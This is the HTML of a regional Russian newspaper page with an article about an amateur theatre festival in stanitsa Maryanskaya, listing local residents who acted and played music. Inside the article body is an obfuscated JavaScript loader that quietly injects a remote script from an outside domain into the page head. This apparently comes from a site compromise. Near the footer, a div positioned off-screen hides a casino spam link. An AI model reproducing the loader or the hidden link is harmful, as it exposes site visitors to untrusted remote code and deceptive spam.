	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/"
     title="В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»" data-id="37664"></div>

<div class="post-37664 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura tag-iskusstvo tag-krasnoarmejskij-rajon tag-kultura tag-marjanskaja tag-spektakl tag-tvorchestvo tag-teatr tag-festival tag-fid">
    <h1>В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»</h1><p>В театральной постановке в качестве актеров выступили местные жители</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/kultura/" rel="category tag">Культура</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">15 мая 2019</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="6000" height="4000" src="https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg" class="attachment-full size-full wp-post-image" alt="В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg 6000w, https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618-768x512.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618-1024x683.jpg 1024w" sizes="(max-width: 6000px) 100vw, 6000px" />                <div class="wp-caption-text">Фото «Голоса правды»</div>
                        </div>

    <div class="post__content post-37664 adson ">
        
<p>Впервые в Марьянской фестиваль
провели в 2013 году. Его изюминка в том, что на сцену выходят не только
профессиональные работники культуры, но и просто станичники: продавцы,
водители, учителя, предприниматели, врачи, работники администрации поселения. С
юмором и сатирой они показывают картинки из обычной станичной жизни, ну и, само
собой, свои артистические таланты и способности.</p>



<p>Каждый из фестивалей всегда
посвящается определенной теме. На этот раз &#8212; Году театра. А потому гвоздем всей
программы стала театрализованная постановка по известной пьесе <strong>Михаила</strong> <strong>Старицкого</strong> и любимому многими поколениями фильму «За двумя
зайцами». Вот только сюжет организаторы фестиваля переделали «под себя», связав
сценарий со станичными проблемами, человеческими отношениями в семье, с тем,
что такое хорошо и что такое плохо.</p>



<p>Сценаристом и постановщиком спектакля стала директор Дома культуры <strong>Татьяна</strong> <strong>Тимошенко</strong>. В незатейливый, казалось бы, сюжет она внесла и современные краски. Чего стоил, к примеру, выход на сцену главного героя &#8212; Голохвастова: в зрительный зал он въехал на… мотоцикле, управлял которым реальный байкер-станичник. Да и в реплики героев постановки были вплетены фрагменты из нынешней жизни, понятной и знакомой зрителю. Но интрига действия намеренно не раскрывалась до самого представления, о том, что будет происходить на сцене, кроме постановщика и актеров, не знал никто, даже глава поселения.</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9386-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9386-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9495-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9495-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9504-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9504-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9506-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9506-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9507-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9507-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9561-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9561-1024x683.jpg" /></a></li></ul>



<p>А мишенью доброй критики стала
неблагоустроенность большого и отдаленного от центра станицы микрорайона
«Северный». Здесь нет хорошего сквера, где бы марьянцы с детьми могли отдыхать
в свободное время. И глава поселения <strong>Андрей
Макарец</strong> в финале спектакля сообщил хорошую новость: уже в этом году
микрорайон будет благоустроен. Для этого по федеральной программе «Комфортная
городская среда» выделено 22 миллиона рублей.</p>



<p>«Проехались» самодеятельные артисты
и по своим землякам, выбрасывающим на улицы старую мебель, холодильники и прочий
крупногабаритный мусор. Но было бы еще острее, назови они пару-тройку фамилий тех,
для кого станица &#8212; не малая родина, а «спальный район».</p>



<p><strong>Непривозное
искусство</strong></p>



<p>Может показаться неправдоподобным,
но впечатления того, что на сцене играют непрофессиональные актеры, совсем не
было &#8212; настолько искренне и эмоционально каждый из исполнителей вел свою роль. Кто
же они, блеснувшие на сельской сцене?</p>



<p>Главные роли &#8212; <strong>Свирида Голохвастова</strong> и <strong>Прони Прокоповны</strong> &#8212; ярко исполнили ученик СОШ №19 <strong>Геннадий Юрченко</strong> и худрук ДК <strong>Кристина Бочарова</strong>. </p>



<ul class="wp-block-gallery columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9418-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9418-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9425-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9425-1024x683.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="Фото &quot;Голоса правды&quot;" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9533-1024x683.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2019/05/IMG_9533-1024x683.jpg" /></a></li></ul>



<p>В остальных ролях выступили музработник ДК <strong>Александр Гамалий</strong>, воспитатели детских садов станицы <strong>Наталья Бондаренко</strong>, <strong>Наталья Павленко</strong>, <strong>Анна Похно</strong>, <strong>Ольга Надточий</strong>, <strong>Анастасия Удод</strong>, <strong>Людмила Левицкая</strong>, педагоги школ и ЦВР <strong>Инна Пишенко</strong>, <strong>Марьяна Михайлюк</strong>, <strong>Диана Айрапетян</strong>, <strong>Елена Демьяненко</strong>, <strong>Елена Лебединец</strong>, <strong>Анна Грищенкова</strong>, <strong>Людмила Семенова</strong>, <strong>Елена Демьяненко</strong>, <strong>Оксана Копыл</strong>, <strong>Лариса Рябинина</strong>.</p>



<p>Не отставали от них в сценическом
мастерстве работники администрации поселения <strong>Лариса Жукова</strong>, <strong>Людмила
Калинина</strong>, <strong>Есения Горобец</strong>, <strong>Валентина Бруснигина</strong>, <strong>Надежда Катасонова</strong>, учащиеся школ <strong>Геннадий</strong> и <strong>Дмитрий Юрченко</strong>, <strong>Максим
Маковецкий</strong>, <strong>Илья Шлыков</strong> и <strong>Мирослав Ротэрмель</strong>.</p>



<p>Хорошо продуманное музыкальное
сопровождение &#8212; половина успеха любого спектакля, здесь оно тоже оказалось на
высоте. Музыканты&nbsp; и солисты вокального
ансамбля «Поворот» &#8212; оператор котельной <strong>Михаил
Комаров</strong>, автомеханик <strong>Юрий Ляшко</strong>,
юрист <strong>Константин Шадрин</strong>, водитель
погрузчика <strong>Евгений Зайцев</strong>, мастер
оконного завода <strong>Дмитрий Тимошенко</strong>,
водитель <strong>Алексей Посторнак</strong>, работник
ФНС <strong>Вячеслав Попатенко</strong> и
музруководитель ДК <strong>Дмитрий Исаков</strong> &nbsp;&#8212; старались от всей души.</p>



<p>Остается лишь дополнить этот
перечень духовым оркестром ДК под руководством <strong>Николая Бруса</strong>, участниками народного хорового коллектива
«Калынонька», вокального ансамбля «Горница» в составе <strong>Анны Векленко</strong> и <strong>Ирины
Чинченко</strong>. Именно они своими песнями и музыкой придали всему представлению
неповторимый кубанский колорит и искрометность.</p>



<p>Все, кто пришел на фестиваль, ничуть
не пожалели о потраченном времени, получив заряд бодрости на все длинные
майские выходные. Как сказал глава поселения <strong>Андрей Макарец</strong>, пусть жалеют те из марьянцев, кто не нашел времени
на этот праздник настоящего, своего, самодеятельного, а не привозного
искусства.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/iskusstvo/" rel="tag">искусство</a><a href="https://golos-pravda.ru/tag/krasnoarmejskij-rajon/" rel="tag">красноармейский район</a><a href="https://golos-pravda.ru/tag/kultura/" rel="tag">культура</a><a href="https://golos-pravda.ru/tag/marjanskaja/" rel="tag">марьянская</a><a href="https://golos-pravda.ru/tag/spektakl/" rel="tag">спектакль</a><a href="https://golos-pravda.ru/tag/tvorchestvo/" rel="tag">творчество</a><a href="https://golos-pravda.ru/tag/teatr/" rel="tag">театр</a><a href="https://golos-pravda.ru/tag/festival/" rel="tag">фестиваль</a><a href="https://golos-pravda.ru/tag/fid/" rel="tag">фид</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»"
             data-url="https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/"
      },
      "headline" : "В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»",
      "author" : {
            "@type" : "Person",
            "name" : ""
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2019-05-15 10:14",
      "dateModified" : "2019-05-15 10:14",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg",
      "articleBody" : "Впервые в Марьянской фестиваль
провели в 2013 году. Его изюминка в том, что на сцену выходят не только
профессиональные работники культуры, но и просто станичники: продавцы,
водители, учителя, предприниматели, врачи, работники администрации поселения. С
юмором и сатирой они показывают картинки из обычной станичной жизни, ну и, само
собой, свои артистические таланты и способности.



Каждый из фестивалей всегда
посвящается определенной теме. На этот раз - Году театра. А потому гвоздем всей
программы стала театрализованная постановка по известной пьесе Михаила Старицкого и любимому многими поколениями фильму «За двумя
зайцами». Вот только сюжет организаторы фестиваля переделали «под себя», связав
сценарий со станичными проблемами, человеческими отношениями в семье, с тем,
что такое хорошо и что такое плохо.



Сценаристом и постановщиком спектакля стала директор Дома культуры Татьяна Тимошенко. В незатейливый, казалось бы, сюжет она внесла и современные краски. Чего стоил, к примеру, выход на сцену главного героя - Голохвастова: в зрительный зал он въехал на… мотоцикле, управлял которым реальный байкер-станичник. Да и в реплики героев постановки были вплетены фрагменты из нынешней жизни, понятной и знакомой зрителю. Но интрига действия намеренно не раскрывалась до самого представления, о том, что будет происходить на сцене, кроме постановщика и актеров, не знал никто, даже глава поселения.







А мишенью доброй критики стала
неблагоустроенность большого и отдаленного от центра станицы микрорайона
«Северный». Здесь нет хорошего сквера, где бы марьянцы с детьми могли отдыхать
в свободное время. И глава поселения Андрей
Макарец в финале спектакля сообщил хорошую новость: уже в этом году
микрорайон будет благоустроен. Для этого по федеральной программе «Комфортная
городская среда» выделено 22 миллиона рублей.



«Проехались» самодеятельные артисты
и по своим землякам, выбрасывающим на улицы старую мебель, холодильники и прочий
крупногабаритный мусор. Но было бы еще острее, назови они пару-тройку фамилий тех,
для кого станица - не малая родина, а «спальный район».



Непривозное
искусство



Может показаться неправдоподобным,
но впечатления того, что на сцене играют непрофессиональные актеры, совсем не
было - настолько искренне и эмоционально каждый из исполнителей вел свою роль. Кто
же они, блеснувшие на сельской сцене?



Главные роли - Свирида Голохвастова и Прони Прокоповны - ярко исполнили ученик СОШ №19 Геннадий Юрченко и худрук ДК Кристина Бочарова. 







В остальных ролях выступили музработник ДК Александр Гамалий, воспитатели детских садов станицы Наталья Бондаренко, Наталья Павленко, Анна Похно, Ольга Надточий, Анастасия Удод, Людмила Левицкая, педагоги школ и ЦВР Инна Пишенко, Марьяна Михайлюк, Диана Айрапетян, Елена Демьяненко, Елена Лебединец, Анна Грищенкова, Людмила Семенова, Елена Демьяненко, Оксана Копыл, Лариса Рябинина.



Не отставали от них в сценическом
мастерстве работники администрации поселения Лариса Жукова, Людмила
Калинина, Есения Горобец, Валентина Бруснигина, Надежда Катасонова, учащиеся школ Геннадий и Дмитрий Юрченко, Максим
Маковецкий, Илья Шлыков и Мирослав Ротэрмель.



Хорошо продуманное музыкальное
сопровождение - половина успеха любого спектакля, здесь оно тоже оказалось на
высоте. Музыканты&nbsp; и солисты вокального
ансамбля «Поворот» - оператор котельной Михаил
Комаров, автомеханик Юрий Ляшко,
юрист Константин Шадрин, водитель
погрузчика Евгений Зайцев, мастер
оконного завода Дмитрий Тимошенко,
водитель Алексей Посторнак, работник
ФНС Вячеслав Попатенко и
музруководитель ДК Дмитрий Исаков &nbsp;- старались от всей души.



Остается лишь дополнить этот
перечень духовым оркестром ДК под руководством Николая Бруса, участниками народного хорового коллектива
«Калынонька», вокального ансамбля «Горница» в составе Анны Векленко и Ирины
Чинченко. Именно они своими песнями и музыкой придали всему представлению
неповторимый кубанский колорит и искрометность.



Все, кто пришел на фестиваль, ничуть
не пожалели о потраченном времени, получив заряд бодрости на все длинные
майские выходные. Как сказал глава поселения Андрей Макарец, пусть жалеют те из марьянцев, кто не нашел времени
на этот праздник настоящего, своего, самодеятельного, а не привозного
искусства.",
      "url" : "https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109014","108677","107428","106151","99889","98907","98400","98240","97246","96714","96503","96097","95918","94562","93848","93239","92165","91615","91239","91204","91055","90526","90263","90156","90137","90035","89914","89907","89183","88117","87877","87470","87125","86949","86812","85300","84845","84611","84047","83281","82632","81902","77651","76510","74654","74077","73395","73282","73234","73226","72175","71408","70934","70429","70088","69782","69561","69553","68506","68473","68261","68068","67716","66772","66262","66219","65917","65641","65571","65495","65231","65152","64843","64818","64348","64303","64133","63348","63308","63117","62760","62695","62407","62332","62237","62174","61653","60823","60814","58786","58713","58682","58485","57844","56384","56344","56218","54831","53994","53666","53416","53267","52897","51889","51382","50859","50789","50691","49245","49269","48680","48354","48343","48091","47950","47649","47629","47588","47428","47306","46975","46599","46415","46286","45519","45269","45114","45058","44667","44484","43695","43641","43609","43040","53945","42784","42626","42576","42061","39876","39382","38977","38544","38509","38348","38133","38130","37801","37647","37637","35835","35305","34896","33064"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-9571px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
